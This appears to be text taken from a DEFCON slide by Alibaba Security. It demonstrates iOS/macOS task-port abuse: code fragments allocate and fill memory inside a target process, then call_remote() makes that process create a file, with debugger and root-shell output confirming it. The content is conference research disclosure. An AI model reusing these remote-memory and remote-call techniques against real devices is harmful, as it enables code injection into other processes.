 DEMO
Remotely malloc memory in the target process:
uint64_t local_addr = (uint64_t)malloc(4*1024*1024);
uint64_t local_length = 4*1024*1024;
memset(local_addr,0x42,local_length);
2 Incompatible integer to pointer conversion passing
uint64_t remote_stack_base = alloc_and_fill_remote_buffer(target_task_port, local_addr, local_length);
check if we get task port!
*** got task port message ***
task port: 105e5f
win!
remote_stack_base=1061d0000
(lldb) x/100x 0x00000001061d0000
0x1061d0000: 0x42424242 0x42424242 0x42424242 0x42424242
0x1061d0010: 0x42424242 0x42424242 0x42424242 0x42424242
0x1061d0020: 0x42424242 0x42424242 0x42424242 0x42424242
0x1061d0030: 0x42424242 0x42424242 0x42424242 0x42424242
0x1061d0040: 0x42424242 0x42424242 0x42424242 0x42424242
0x1061d0050: 0x42424242 0x42424242 0x42424242 0x42424242
0x1061d0060: 0x42424242 0x42424242 0x42424242 0x42424242
Remotely execute functions in the target process:
call_remote(target_task_port, creat, 2, REMOTE_CSTRING("/tmp/mzheng.txt"),REMOTE_LITERAL(0755));
mzheng-iphone:/tmp root#
mzheng-iphone:/tmp root# ls
mzheng-iphone:/tmp root# ls
mzheng.txt*
DEFCON
Alibaba Security